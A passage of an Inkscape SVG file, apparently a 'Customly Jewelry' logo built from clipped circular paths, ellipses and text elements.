85.757045,-47.80121 c -0.0908,0.005 -0.12,0.0499 -0.047,0.15089 0.34766,0.4826 1.03057,0.5709 1.572,0.84336 2.2e-4,-0.17433 -0.009,-0.34013 -0.13385,-0.43977 -0.2917,-0.2332 -1.1187,-0.57064 -1.39112,-0.55448 z m -2.91197,1.35547 c -0.006,0.0376 -0.0103,0.0753 -0.0114,0.11266 -0.002,0.059 0.009,0.15781 0.0677,0.16381 0.0671,0.007 0.13428,0.0128 0.20154,0.0181 -0.0862,-0.0896 -0.17233,-0.18743 -0.25787,-0.29456 z m 1.50171,1.16117 c -1.6e-4,0.0327 0.008,0.0848 0.0171,0.14263 0.0587,-0.005 0.10617,-0.009 0.13849,-0.0129 -0.0237,-0.0304 -0.0496,-0.0624 -0.0754,-0.0946 -0.0236,-0.01 -0.0514,-0.0226 -0.0801,-0.0351 z m -0.34416,0.0202 c -7.9e-4,-1.9e-4 -7.9e-4,2.7e-4 -5.3e-4,0.001 0.0198,0.0965 0.0446,0.10131 0.12247,0.12402 -0.0613,-0.0662 -0.11512,-0.12314 -0.12195,-0.12506 z m -80.329464,0.22479 c -0.0078,0.008 -0.01847,0.0187 -0.02635,0.0269 l 0.01241,0.014 c 0.0048,-0.0141 0.0089,-0.0263 0.01394,-0.0408 z m -4.048332,0.13023 c -0.01722,-0.0171 -0.147177,0.13954 -0.168981,0.21084 -0.0062,0.0201 -0.01011,0.0488 -0.01344,0.0796 0.07994,-0.0813 0.153501,-0.1656 0.181901,-0.27078 0.0028,-0.0103 0.003,-0.0162 5.29e-4,-0.0186 z m 3.84111,0.0822 c -0.01,0.0103 -0.01804,0.0179 -0.02842,0.0284 v 5.3e-4 c 0.0052,0.003 0.01249,0.006 0.01654,0.009 -0.03367,0.0409 -0.111302,0.0876 -0.08733,0.063 0.02847,-0.0293 0.04414,-0.0453 0.07028,-0.0723 -0.01344,-0.008 -0.03361,-0.0182 -0.05529,-0.0269 -0.09189,0.10359 -0.226642,0.16987 -0.340032,0.25321 0.02865,0.0267 0.05119,0.0493 0.08062,0.0765 0.295479,-0.18944 0.391602,-0.24505 0.33228,-0.29352 v -5.3e-4 c 0.01161,-0.0144 0.01775,-0.0274 0.01138,-0.0372 z m 81.034326,0.0625 c -0.0211,-2.6e-4 -0.0365,0.004 -0.0243,0.0104 0.0657,0.0338 0.12698,0.0643 0.18655,0.0935 -0.0346,-0.0298 -0.0695,-0.0594 -0.10387,-0.0894 -0.0103,-0.009 -0.0373,-0.0139 -0.0584,-0.0139 z m -81.805856,2.23863 c -0.14327,0.0505 -0.294463,0.0871 -0.447519,0.1204 0.159205,0.0567 0.297397,0.0855 0.348816,0.0155 0.03288,-0.0447 0.06602,-0.0903 0.0987,-0.13591 z m -0.05994,0.50177 c -0.0021,0.001 -0.0064,0.008 -0.01291,0.0227 -0.09053,0.20168 -0.142219,0.33028 -0.179835,0.43046 0.02233,-0.0183 0.0412,-0.037 0.05374,-0.0558 0.06403,-0.0959 0.153776,-0.40266 0.13901,-0.3974 z m -1.19166,1.28778 c 0.0024,-0.005 -0.01275,0.0167 -0.03462,0.0491 -0.0049,0.0111 -0.0047,0.0149 -0.01138,0.0284 0.02977,-0.0487 0.04385,-0.0726 0.04599,-0.0775 z m -3.730522,0.21962 c 0.0026,-0.0146 -0.01365,0.0276 -0.01394,0.0424 -2.65e-4,0.0112 5.29e-4,0.0229 5.29e-4,0.0341 0.0052,-0.0284 0.0081,-0.0469 0.01344,-0.0765 z m 89.229698,0.45786 c -0.29024,0.34161 -0.62453,0.61854 -0.061,0.12505 0.0249,-0.0399 0.0443,-0.0819 0.061,-0.12505 z m -85.665572,0.13487 c -0.12886,0.1304 -0.257686,0.26079 -0.386541,0.39119 0.04636,0.002 0.09244,0.002 0.137975,-0.002 0.121526,-0.009 0.156769,-0.12154 0.0078,0.0899 0.05115,0.22936 0.172796,-0.13643 0.240813,-0.47904 z m -0.503846,0.54106 c -0.0052,-8e-4 -0.01238,0.002 -0.0217,0.0124 -0.07057,0.0736 -0.133985,0.15478 -0.194305,0.23874 0.03269,0.0578 0.04053,0.15183 0.05116,0.27544 0.04028,-0.0638 0.100703,-0.11901 0.120922,-0.19172 0.02522,-0.0906 0.07991,-0.32752 0.04393,-0.33487 z m 0.280085,0.13642 c -0.0033,0.0117 -0.0056,0.0244 -0.0088,0.0362 0.01947,0.0428 0.0163,0.0389 0.0088,-0.0362 z m 85.534313,0.0749 c -0.14345,-0.009 -0.33727,0.041 -0.25218,0.077 0.22913,0.0969 0.4667,0.17021 0.70693,0.23616 -0.10157,-0.0903 -0.21405,-0.1843 -0.34003,-0.28164 -0.0244,-0.0188 -0.0669,-0.0285 -0.11472,-0.0315 z m 0.70538,0.20774 c -0.031,-0.002 -0.0419,0.012 -0.0191,0.047 0.0331,0.0509 0.0647,0.099 0.0961,0.14521 0.13333,0.0343 0.26694,0.0688 0.39946,0.10542 -0.0109,-0.0181 -0.0224,-0.0355 -0.0351,-0.0522 -0.0758,-0.0999 -0.34829,-0.24056 -0.44131,-0.24546 z m 0.56741,0.51522 c -0.0185,0.0711 -0.0251,0.11676 0.0119,0.11472 0.003,0.0818 0.007,0.1487 0.0114,0.20877 0.0274,0.0283 0.0529,0.0524 0.078,0.0765 -0.037,-0.1284 -0.0623,-0.26922 -0.10129,-0.39997 z m -2.32596,0.71055 c -0.0385,0.003 0.17607,0.4194 0.28991,0.67127 0.0165,-0.0413 0.0415,-0.0662 0.0734,-0.0775 -0.0888,-0.19966 -0.17895,-0.3986 -0.32143,-0.55914 -0.022,-0.0248 -0.0353,-0.0351 -0.0419,-0.0346 z m 2.14302,0.15089 c -0.19442,0.004 0.12956,0.0948 0.63614,0.47491 -0.0234,-0.11546 -0.0545,-0.23906 -0.0977,-0.36587 -0.006,-0.0168 -0.0203,-0.0332 -0.0377,-0.0491 -0.0231,-0.0137 -0.0462,-0.0275 -0.0698,-0.0403 -0.22223,-0.0113 -0.36051,-0.0204 -0.43099,-0.0191 z m -1.80919,0.62167 v 5.3e-4 c 2.4e-4,5.3e-4 8e-4,0.002 10e-4,0.002 0.001,2.1e-4 0.002,1.7e-4 0.003,5.3e-4 -0.001,-7.9e-4 -0.003,-0.002 -0.004,-0.003 z m 2.95796,0.29404 c 0.11462,0.11303 0.23156,0.23933 0.34985,0.38085 -0.0114,-0.0646 -0.0322,-0.12476 -0.0724,-0.17725 -0.0528,-0.0692 -0.15675,-0.13864 -0.2775,-0.2036 z m -90.547957,1.25264 c -0.04305,0.0948 -0.08978,0.20039 -0.135393,0.30178 0.103839,0.54057 0.202954,0.82996 0.283705,0.99581 0.185409,-0.42369 0.213564,-0.54721 -0.0646,-1.16944 -0.01537,-0.0344 -0.04726,-0.0806 -0.08372,-0.12815 z m -3.303156,0.41237 c -0.02358,0.0282 -0.04788,0.0558 -0.07183,0.0837 0.0042,-0.002 0.0088,-0.002 0.01447,-0.001 0.06744,0.0146 0.114972,0.24262 0.11317,0.17363 -0.0024,-0.0875 -0.02866,-0.17188 -0.05581,-0.25631 z m 92.167493,0.0196 c -0.01,-7.9e-4 0.009,0.10325 0.032,0.19121 l 5.3e-4,5.3e-4 c -2.5e-4,-1.4e-4 -7.9e-4,1.3e-4 -10e-4,0 2.3e-4,5.3e-4 5.3e-4,0.001 0.002,0.002 -7e-5,-5.3e-4 -2.2e-4,-7.9e-4 -5.3e-4,-0.002 0.0183,0.009 0.0386,0.0192 0.0584,0.0289 0.003,0.009 0.007,0.0179 0.0103,0.0269 0.43191,0.19213 0.63756,0.28406 0.7581,0.33796 9e-5,-5.3e-4 5.2e-4,-5.3e-4 5.2e-4,-0.002 -0.19712,-0.0901 -0.51466,-0.23714 -0.76894,-0.36328 -0.0258,-0.0691 -0.0526,-0.13774 -0.0816,-0.20567 -0.005,-0.01 -0.008,-0.0134 -0.01,-0.0145 z m 0.10181,0.24754 c -0.0324,-0.0144 -0.0224,-0.01 -0.0568,-0.0253 -0.003,-0.007 -0.009,-0.0207 -0.0124,-0.0284 0.009,0.0357 0.0193,0.068 0.0284,0.0889 0.0227,0.0523 0.0641,0.0962 0.10283,0.14056 -0.0202,-0.0587 -0.0405,-0.11751 -0.062,-0.1757 z m 2.09651,-0.23978 v 5.3e-4 c -0.0655,-1e-5 -0.0949,0.014 -0.045,0.046 0.21506,0.1368 0.44668,0.24305 0.68213,0.34261 -0.0466,-0.0816 -0.098,-0.16013 -0.15606,-0.23461 v -5.3e-4 c -0.0743,-0.0367 -0.14783,-0.0745 -0.22014,-0.11369 -0.0941,-0.0259 -0.19552,-0.0403 -0.26097,-0.0403 z m -1.25729,0.61391 v 5.3e-4 c 0.0496,0.0222 0.0104,0.004 0,-5.3e-4 z m -89.676692,0.29094 c -0.02492,0.0258 -0.0113,0.011 -0.04031,0.0413 -5.29e-4,0.0191 -0.0097,0.0754 -0.0021,0.0579 0.01775,-0.0406 0.02661,-0.0635 0.04238,-0.0992 z m 91.471412,0.41341 c -0.0469,10e-4 -0.0716,0.0112 -0.0387,0.031 0.15416,0.0933 0.32611,0.15933 0.49919,0.22272 -0.0606,-0.0572 -0.12484,-0.11795 -0.19585,-0.18758 -0.0454,-0.0445 -0.18637,-0.0674 -0.26459,-0.0656 z m 0.59687,0.20877 c 2.1e-4,5.3e-4 7.9e-4,8e-4 0.001,0.002 0,-2.6e-4 -2e-5,-5.3e-4 0,-0.002 z m 0.001,0.002 c -8e-4,0.01 -0.002,0.0199 -0.003,0.0295 0.003,-0.005 0.006,-0.0111 0.008,-0.0181 v -10e-4 c -0.002,-0.003 -0.003,-0.007 -0.005,-0.0103 z m -0.4067,0.32763 c -0.0917,0.002 -0.13993,0.021 -0.0765,0.0568 0.2093,0.11836 0.45422,0.16916 0.69247,0.22945 -0.0356,-0.05 -0.0732,-0.10006 -0.11369,-0.15038 -0.0763,-0.0949 -0.34949,-0.13922 -0.5023,-0.13591 z m -1.53582,0.40308 c 2.2e-4,2.6e-4 2.3e-4,7.9e-4 5.3e-4,0.001 -6e-5,-2.6e-4 6e-5,-7.9e-4 0,-0.001 z m 5.3e-4,0.001 c 0.0225,0.12903 0.0738,0.23318 0.1819,0.22893 0.002,2.6e-4 0.003,2.3e-4 0.005,5.3e-4 -0.067,-0.0725 -0.129,-0.14936 -0.18655,-0.22996 z m 1.79214,0.39688 v 5.3e-4 c -0.0918,0.002 -0.15958,0.0203 -0.10645,0.047 0.19064,0.0959 0.38896,0.17483 0.58962,0.24804 -0.0707,-0.0772 -0.14801,-0.15681 -0.23306,-0.23978 -0.0426,-0.0413 -0.15831,-0.0575 -0.25011,-0.0558 z m -1.37304,0.66352 c 0.0155,0.044 0.0276,0.0796 0.0351,0.10594 0.002,-0.006 0.004,-0.0121 0.006,-0.0181 -0.0136,-0.0293 -0.0268,-0.0584 -0.0403,-0.0879 z m 0.0858,0.27286 c 0.0932,0.50734 0.20385,0.59045 0.37207,0.58446 -0.119,-0.16725 -0.21699,-0.35169 -0.30851,-0.54106 -0.0225,-0.0152 -0.0426,-0.0291 -0.0636,-0.0434 z m -92.683748,0.8015 c -0.0019,0.01 -0.0056,0.0286 -0.0057,0.03 0.0011,-0.004 0.0035,-0.0162 0.0062,-0.03 z m 93.197928,0.45165 c 0.008,0.0202 0.0166,0.0403 0.0248,0.0605 0.0227,0.007 0.0462,0.0112 0.0693,0.0171 -0.032,-0.0256 -0.0633,-0.0513 -0.0941,-0.0775 z m -0.078,0.99684 c -0.005,-0.002 0.0401,0.36207 0.0925,0.63304 -0.061,-0.45268 -0.089,-0.63155 -0.0925,-0.63304 z m 0.39274,1.29397 c -0.002,-0.004 -0.0461,0.13345 -0.0522,0.18604 -0.002,0.0157 -0.002,0.0324 -0.003,0.0496 0.0184,-0.075 0.0368,-0.14988 0.0532,-0.22531 0.002,-0.006 0.002,-0.009 0.002,-0.0103 z m -96.299568,14.33133 v 4.16512 c 0.05844,-0.0354 0.120483,-0.0692 0.196887,-0.0915 -0.06964,-0.54816 -0.100608,-1.0993 -0.0646,-1.66037 7.94e-4,-0.5524 0.0039,-1.1044 -0.0041,-1.65675 6.1e-5,-0.0841 0.0016,-0.15886 0.0036,-0.23306 -0.06787,-0.26682 -0.106498,-0.47066 -0.131776,-0.52348 z m 3.009119,6.06682 v 5.3e-4 5.3e-4 5.2e-4 c -0.0033,0.0132 -0.0072,0.0251 -0.01138,0.0362 -0.0011,0.006 -0.0021,0.0104 -0.0031,0.016 0.0024,0.002 0.0049,0.005 0.0072,0.007 0.0083,-0.0201 0.01834,-0.0455 0.02429,-0.0584 -0.0061,-5.3e-4 -0.01095,-5.3e-4 -0.01704,-0.002 z m 0.455785,1.34358 c -0.0065,0.0453 -0.0131,0.0906 -0.02066,0.13591 0.03618,0.05 0.07712,0.10653 0.108003,0.14935 -0.0063,-0.12468 -0.03188,-0.22935 -0.08733,-0.28526 z m 91.709644,1.94562 c -0.022,0.004 -0.0425,0.0164 -0.0605,0.0393 -0.14336,0.18188 -0.25911,0.38016 -0.35863,0.58808 0.21065,1e-5 0.42135,0 0.632,0 h 0.18914 c -8e-4,-0.0208 -0.002,-0.0418 -0.003,-0.0625 -0.0154,-0.20296 -0.24522,-0.5929 -0.39894,-0.56482 z m -2.68821,0.46199 c -0.0728,0.0696 -0.13258,0.1268 -0.17311,0.16536 h 0.0129 c 0.058,-0.0495 0.10979,-0.10657 0.1602,-0.16536 z m -86.758522,1.449 c 0.01252,0.0323 0.0172,0.0456 0.03204,0.0832 0.0045,0.0113 0.02011,-0.0251 0.01241,-0.0341 -0.01027,-0.0125 -0.03074,-0.0334 -0.04444,-0.0491 z m -2.714048,1.17254 c 0.02527,-0.0739 -0.183018,0.39482 -0.11162,0.29353 0.04587,-0.1183 0.08832,-0.2254 0.11162,-0.29353 z m 90.0436,0.18707 c -0.0273,0.24796 0.0191,0.60384 0.29817,1.0356 0.0623,0.0963 0.16357,0.19878 0.2806,0.28577 0.0307,-0.42344 -0.0341,-0.88284 -0.0434,-1.32137 z m 3.66076,2.05156 c -0.11358,0.2939 -0.20033,0.51218 -0.18707,0.39119 0.0115,-0.10516 0.12522,-0.27291 0.18707,-0.39119 z m -92.241915,0.31729 c -0.05186,0.0498 -0.485299,0.0615 0.07493,0.0212 -0.02888,-0.008 -0.04795,-0.0136 -0.07493,-0.0212 z m 91.672435,0.004 c -0.004,7.9e-4 -0.0118,0.01 -0.0222,0.03 -0.0418,0.0821 -0.0776,0.16727 -0.11059,0.25322 0.0256,0.004 0.0514,0.007 0.077,0.01 0.0455,-0.14869 0.0735,-0.29401 0.0558,-0.29301 z m 0.894,0.70745 c -0.31107,0.14593 -0.68192,0.222 -0.95291,0.42633 -0.009,0.0448 -0.0191,0.0875 -0.0295,0.12661 0.17156,-0.0183 0.5785,-0.15959 0.73742,-0.25529 0.0791,-0.0477 0.17241,-0.18045 0.24494,-0.29765 z m -90.160381,2.11563 c -0.0011,0.002 7.94e-4,0.009 0.0062,0.0217 0.05734,0.13493 0.124625,0.2654 0.193787,0.3948 0.0016,-0.0431 -2.65e-4,-0.0839 -0.01188,-0.1173 -0.03167,-0.0914 -0.180465,-0.31334 -0.188103,-0.2992 z m 84.456861,0.27544 c -8e-4,0.002 -0.001,0.004 -0.002,0.006 2.6e-4,-8e-4 0.002,-0.005 0.003,-0.006 z m -0.002,0.006 c -0.0145,0.034 -0.0445,0.10399 -0.0941,0.21755 0.024,-0.0191 0.0355,-0.0283 0.0713,-0.0568 0.0124,-0.01 0.0317,-0.02 0.0522,-0.03 0.002,-0.0151 0.004,-0.0303 0.006,-0.0455 -0.0261,0.0266 -0.0538,0.0584 -0.0837,0.0558 -0.01,-7.9e-4 0.0268,-0.0905 0.0481,-0.14107 z m 3.50263,0.47852 c -0.10513,0.10459 -0.21187,0.20059 -0.30334,0.28784 -0.10871,0.10369 0.1499,-0.11503 0.30334,-0.28784 z m -88.587873,0.0145 c -0.05893,0.001 -0.163063,0.0232 -0.120922,0.0284 0.184427,0.023 0.371506,0.0324 0.55862,0.0413 -0.138097,-0.0252 -0.276418,-0.0498 -0.415478,-0.0687 -0.006,-7.9e-4 -0.01381,-0.001 -0.02222,-0.001 z m 85.044413,0.0109 c -0.0204,0.005 -0.0398,0.01 -0.0605,0.0155 -1.5e-4,0.0994 0.004,0.16774 0.0248,0.10491 0.0133,-0.0398 0.0251,-0.0798 0.0357,-0.12041 z m -0.5364,0.19327 c -0.095,0.0695 -0.14313,0.19265 -0.20412,0.30282 0.0299,-0.01 0.06,-0.0196 0.0899,-0.0294 0.0334,-0.0788 0.0722,-0.17217 0.1142,-0.27337 z m -0.11523,0.27492 c -0.0295,0.0112 -0.061,0.0241 -0.0956,0.0393 -0.0334,0.0589 -0.0709,0.11392 -0.12299,0.15297 -0.0506,0.0379 -0.0225,-0.0246 0.0243,-0.10749 -0.10314,0.0495 -0.20535,0.10442 -0.26148,0.14521 -0.0554,0.0403 -0.11004,0.14786 -0.15606,0.2434 0.18769,-0.10849 0.38008,-0.21033 0.55397,-0.33642 0.018,-0.0426 0.0368,-0.0871 0.0579,-0.13694 z m -0.2987,0.49713 c -0.0631,-0.005 -0.49296,0.20212 -0.66765,0.262 -0.0439,0.0608 -0.0743,0.14721 -0.10904,0.2253 0.26322,-0.13261 0.53425,-0.25385 0.75447,-0.44596 0.0321,-0.028 0.0368,-0.0403 0.0222,-0.0413 z m -84.531783,0.87849 c 0.110633,0.20442 0.192334,0.32907 0.271817,0.39791 -0.0896,-0.13374 -0.179237,-0.26739 -0.271817,-0.39791 z m 2.854089,0.18501 c -0.06757,0.003 0.266222,0.0645 0.665592,0.24959 -0.08407,-0.063 -0.202282,-0.13512 -0.367935,-0.22944 -0.178472,-0.0133 -0.270513,-0.0211 -0.297657,-0.0202 z m 85.604594,0.19998 c -0.003,8e-4 -0.007,0.008 -0.0139,0.0233 -0.0699,0.163 -0.12524,0.33179 -0.17828,0.50126 0.035,-0.0316 0.0671,-0.0651 0.0878,-0.1049 0.0545,-0.10521 0.12373,-0.42471 0.10439,-0.41961 z m -4.51549,0.12713 c -0.10434,0.002 -0.27004,0.0128 -0.40514,0.0382 0.15434,-0.0129 0.31011,-0.0183 0.46405,-0.0295 0.0801,-0.006 0.0364,-0.0111 -0.0589,-0.009 z m -80.83899,0.44287 c -0.08652,0.001 -0.150151,0.0182 -0.100254,0.0444 0.264703,0.1394 0.475457,0.23925 0.646991,0.31264 7.94e-4,-0.013 0.0021,-0.0252 0.0031,-0.0377 -0.09229,-0.0772 -0.19463,-0.16443 -0.31161,-0.2682 -0.0422,-0.0373 -0.151702,-0.0522 -0.238229,-0.0512 z m -2.144573,0.15348 v 5.2e-4 c -0.0056,0 0.08814,0.10301 0.157615,0.14573 -0.04849,-0.0455 -0.09694,-0.0908 -0.145729,-0.13591 -0.0073,-0.007 -0.01093,-0.0103 -0.01188,-0.0103 z m 86.433483,0.53123 c -0.0106,-0.002 -0.0242,0.008 -0.0408,0.032 -0.1862,0.27295 -0.30229,0.58482 -0.41392,0.89865 0.11091,-0.0525 0.21529,-0.11521 0.30695,-0.1974 0.15394,-0.13804 0.22225,-0.7206 0.1478,-0.73329 z m -83.040408,0.51366 c -0.02893,0.056 -0.04635,0.1215 -0.04186,0.20464 0.0019,0.032 0.02175,-0.0602 0.03256,-0.0904 0.0036,-0.0427 0.0067,-0.0797 0.0093,-0.11421 z m 82.161388,1.12603 c -0.0711,0.0493 -0.14308,0.0975 -0.21807,0.14056 -0.0803,0.0461 0.1089,-0.0511 0.21807,-0.14056 z m -4.78627,0.0693 c -0.0697,0.0236 -0.13906,0.0487 -0.20722,0.0765 -0.18809,0.0768 -0.44573,1.19684 0.22686,0.11317 -0.012,-0.0629 -0.0182,-0.12637 -0.0196,-0.18965 z m -77.182882,1.63659 c -7.94e-4,-2.6e-4 -0.01876,0.002 -0.03979,0.002 -0.0097,0.005 -0.01926,0.009 -0.02894,0.0139 0.03923,-0.009 0.06949,-0.0157 0.06873,-0.016 z m 78.479442,0.40256 v 5.3e-4 c -0.14548,2.6e-4 -0.18447,0.0111 0.062,0.0465 0.0208,-0.0137 0.0411,-0.0291 0.061,-0.045 -0.0452,-0.001 -0.0877,-0.002 -0.12299,-0.002 z"></path></clipPath></defs><g inkscape:label="Layer 1" inkscape:groupmode="layer" id="layer1" transform="translate(-120.27656,284.99071)"><path id="path1552" style="fill:none;stroke:#000000;stroke-width:1.05833;stroke-miterlimit:4;stroke-dasharray:none" d="m 164.30625,-189.44167 a 60.986458,61.647915 0 0 1 -60.98646,61.64792 60.986458,61.647915 0 0 1 -60.986454,-61.64792 60.986458,61.647915 0 0 1 60.986454,-61.64791 60.986458,61.647915 0 0 1 60.98646,61.64791 z" clip-path="url(#clipPath31178)" inkscape:export-filename="C:\Users\verno\Dropbox\I\Inkscape\path1552.png" inkscape:export-xdpi="96" inkscape:export-ydpi="96" transform="matrix(0.54072116,0,0,0.53864667,103.82317,-143.04323)"></path><path id="path1748" style="fill:none;stroke:#000000;stroke-width:0.846664;stroke-miterlimit:4;stroke-dasharray:none" d="m 152.10896,-189.44167 c 0,27.23777 -21.20866,49.31834 -48.15417,49.31834 -26.945512,0 -49.424164,-22.08058 -49.424162,-49.31834 2e-6,-27.23776 21.843653,-49.31833 48.789162,-49.31833 26.94551,0 48.78917,22.08057 48.78917,49.31833 z" sodipodi:nodetypes="sssss" clip-path="url(#clipPath31298)" inkscape:export-filename="C:\Users\verno\Dropbox\I\Inkscape\path1552.png" inkscape:export-xdpi="96" inkscape:export-ydpi="96" transform="matrix(0.54072116,0,0,0.53864667,103.82317,-143.04323)"></path><text xml:space="preserve" transform="matrix(0.9782931,0,0,0.43511337,-659.77918,135.95852)" id="text5134" style="font-style:normal;font-weight:normal;font-size:40px;line-height:1.25;font-family:sans-serif;white-space:pre;shape-inside:url(#rect5136);fill:#000000;fill-opacity:1;stroke:none" clip-path="url(#clipPath12464)" inkscape:export-filename="C:\Users\verno\Dropbox\I\Inkscape\path1552.png" inkscape:export-xdpi="96" inkscape:export-ydpi="96"><tspan x="717" y="-771.50679" id="tspan97199"><tspan style="font-family:Destacy;-inkscape-font-specification:'Destacy, Normal'" id="tspan97197"></tspan></tspan><tspan x="717" y="-666.50679" id="tspan97203"><tspan dx="0 17.039948 14.439926 23.799973 14.439926 9.0399933 13.399963" style="font-family:Destacy;-inkscape-font-specification:'Destacy, Normal'" id="tspan97201">Jewelry</tspan></tspan></text><text xml:space="preserve" style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:13.2141px;line-height:1.25;font-family:Constantia;-inkscape-font-specification:'Constantia, Normal';font-variant-ligatures:normal;font-variant-caps:normal;font-variant-numeric:normal;font-variant-east-asian:normal;stroke-width:0.183073" x="98.413139" y="-336.72449" id="text26198" transform="scale(1.2844121,0.77856631)" inkscape:export-filename="C:\Users\verno\Dropbox\I\Inkscape\path1552.png" inkscape:export-xdpi="96" inkscape:export-ydpi="96"><tspan sodipodi:role="line" id="tspan26196" style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:13.2141px;font-family:Constantia;-inkscape-font-specification:'Constantia, Normal';font-variant-ligatures:normal;font-variant-caps:normal;font-variant-numeric:normal;font-variant-east-asian:normal;stroke-width:0.183073" x="98.413139" y="-336.72449"></tspan><tspan sodipodi:role="line" style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:13.2141px;font-family:'Gill Sans MT';-inkscape-font-specification:'Gill Sans MT';font-variant-ligatures:normal;font-variant-caps:normal;font-variant-numeric:normal;font-variant-east-asian:normal;stroke-width:0.183073" id="tspan26200" x="98.413139" y="-320.20685">Customly</tspan><tspan sodipodi:role="line" style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:13.2141px;font-family:'Gill Sans MT';-inkscape-font-specification:'Gill Sans MT';font-variant-ligatures:normal;font-variant-caps:normal;font-variant-numeric:normal;font-variant-east-asian:normal;stroke-width:0.183073" x="98.413139" y="-303.67984" id="tspan86063">  Jewelry</tspan></text><ellipse style="fill:none;stroke:#000000;stroke-width:0.559734;stroke-miterlimit:4;stroke-dasharray:none" id="path28874" cx="159.97676" cy="-245.29924" rx="39.420334" ry="39.411602" inkscape:export-filename="C:\Users\verno\Dropbox\I\Inkscape\path1552.png" inkscape:export-xdpi="96" inkscape:export-ydpi="96"></ellipse><path style="fill:none;stroke:#000000;stroke-width:0.820049;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" d="m 130.07285,-245.25053 c 58.30234,-0.26297 58.30234,-0.26297 58.30234,-0.26297 h -2.1e-4 v 0 0 0" id="path40349" inkscape:export-filename="C:\Users\verno\Dropbox\I\Inkscape\path1552.png" inkscape:export-xdpi="96" inkscape:export-ydpi="96"></path><ellipse id="path43958" style="fill:#000000;stroke:#020000;stroke-width:0.142787" cx="128.00174" cy="-255.48912" inkscape:export-filename="C:\Users\verno\Dropbox\I\Inkscape\path1552.png" inkscape:export-xdpi="96" inkscape:export-ydpi="96" rx="1.3680111e-05" ry="1.3627605e-05"></ellipse><ellipse id="path43960" style="fill:#000000;stroke:#020000;stroke-width:0.142787" cx="128.00174" cy="-255.48912" inkscape:export-filename="C:\Users\verno\Dropbox\I\Inkscape\path1552.png" inkscape:export-xdpi="96" inkscape:export-ydpi="96" rx="1.3680111e-05" ry="1.3627605e-05"></ellipse></g></svg>